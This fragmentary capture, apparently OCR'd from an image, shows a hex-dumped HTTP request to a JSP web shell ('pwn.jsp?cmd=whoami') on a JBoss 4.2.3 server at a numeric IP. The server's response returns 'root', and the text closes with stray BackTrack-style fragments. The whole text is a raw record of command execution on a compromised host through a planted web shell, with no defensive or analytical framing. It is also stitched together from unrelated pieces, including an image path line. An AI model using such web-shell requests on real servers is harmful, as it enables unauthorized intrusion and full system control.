 0 : 47 45 54 20 2f 61 2f 70 77 6e 2e 6a 73 70 3f 63 [GET /a/pwn.jsp?c]
10 : 6d 64 3d 77 68 6f 61 6d 69 20 48 54 54 50 2f 31 [md=whoami HTTP/1]
20 : 2e 30 0d 0a 48 6f 73 74 3a 20 31 32 35 2e 39 33 [.0..Host: 125.93]
30 : 2e 35 33 2e 37 30 3a 39 39 39 38 0d 0a 43 6f 6e [.53.70:9998..Con]
40 : 6e 65 63 74 69 6f 6e 3a 20 43 6c 6f 73 65 0d 0a [nection: Close..]
50 : 0d 0a [..]
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417)/
Web-2.0
Set-Cookie: JSESSIONID=BE86D304788F88A7617CB1DCDC2B97B4; Path=/
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 9
Date: Sun, 13 Oct 2013 09:23:11 GMT
Connection: close
<< back | track
root
the quieter you become, the more you are able